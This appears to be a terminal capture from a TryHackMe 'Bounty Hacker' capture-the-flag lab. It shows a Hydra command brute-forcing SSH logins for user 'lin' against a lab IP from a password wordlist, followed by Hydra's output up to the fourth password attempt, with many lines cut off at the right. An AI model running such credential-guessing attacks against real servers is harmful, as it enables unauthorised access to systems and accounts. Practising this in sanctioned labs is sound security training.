 ┌──(boyras200㉿kali)-[~/THM/Bounty_Hacker]
└─$ hydra -l lin -P /home/boyras200/THM/Bounty_Hacker/locks.txt -f -vV 10.10.190.238 ssh
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-01-03 17:06:31
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) fr
[DATA] max 16 tasks per 1 server, overall 16 tasks, 26 login tries (l:1/p:26), ~2 tries pe
[DATA] attacking ssh://10.10.190.238:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://lin@10.10.190.238:22
[INFO] Successful, password authentication is supported by ssh://10.10.190.238:22
[ATTEMPT] target 10.10.190.238 - login "lin" - pass "rEddrAGON" - 1 of 26 [child 0] (0/0)
[ATTEMPT] target 10.10.190.238 - login "lin" - pass "ReDdr4g0nSynd!cat3" - 2 of 26 [child
[ATTEMPT] target 10.10.190.238 - login "lin" - pass "Dr@gOn$yn9icat3" - 3 of 26 [child 2]
[ATTEMPT] target 10.10.190.238 - login "lin" - pass "R3DDr46ONSYndIC@Te" - 4 of 26 [child